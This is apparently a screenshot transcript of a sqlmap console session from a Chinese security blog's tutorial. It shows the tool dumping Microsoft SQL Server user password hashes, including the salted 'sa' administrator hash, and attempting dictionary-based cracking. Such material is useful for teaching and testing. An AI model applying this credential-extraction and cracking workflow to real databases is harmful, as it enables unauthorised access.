 C:\WINDOWS\system32\cmd.exe
[22:52:26] [INFO] writing hashes to a temporary file 'c:\users\yxz15\appdata\local\temp\sqlmapmvqdus5292\sqlmaphashes-rlqpcx
.txt'
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] y
[22:52:28] [INFO] using hash method 'mssql_old_passwd'
what dictionary do you want to use?
[1] default dictionary file 'C:\Software\Program Software\Python\sqlmap\txt\wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[22:52:30] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[22:52:32] [INFO] starting dictionary-based cracking (mssql_old_passwd)
[22:52:32] [INFO] starting 4 processes
[22:53:15] [WARNING] no clear password(s) found
database management system users password hashes:
[*] BUILTIN\\Administrators [1]:
password hash: NULL
[*] sa [1]:
password hash: 0x01006e27653a36bbc7907ec45a0060e0c5065ea5172f249faa73ba704d1440b4ec497e552b6c1c27a6a34b7f575b
header: 0x0100
salt: 6e27653a
mixedcase: 36bbc7907ec45a0060e0c5065ea5172f249faa73
uppercase: ba704d1440b4ec497e552b6c1c27a6a34b7f575b
[22:53:15] [INFO] fetched data logged to text files under 'C:\Users\yxz15\.sqlmap\output\
[*] shutting down at 22:53:15
娜璋AI安全之家
By: Eastmount
https://blog.csdn.net/Eastmoun
C:\Software\Program Software\Python\sqlmap>